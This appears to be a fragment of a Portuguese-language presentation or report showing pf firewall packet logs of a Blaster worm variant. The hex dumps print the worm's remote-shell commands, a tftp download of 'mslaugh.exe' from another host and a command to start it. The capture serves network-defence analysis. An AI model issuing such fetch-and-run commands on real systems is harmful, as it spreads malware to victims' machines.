 Resultados (Logs do PF)

♦ Variante de Blaster, registrada via pf:

13:47:29.824218 192.168.17.227.3891 > 192.168.72.200.4444: P [tcp sum ok]

0030: 0064 c776 7466 7470 202d 6920 3139 322e ....tftp -i 192.
0040: 3136 382e 3137 2e32 3237 2047 4554 206d 168.17.227 GET m
0050: 736c 6175 6768 2e65 7865 0a slaugh.exe.

13:47:50.854473 192.168.17.227.3891 > 192.168.72.200.4444: P [tcp sum ok]

0030: 0064 c776 7374 6172 7420 6d73 6c61 7567 ...vstart mslaug
0040: 682e 6578 650a h.exe.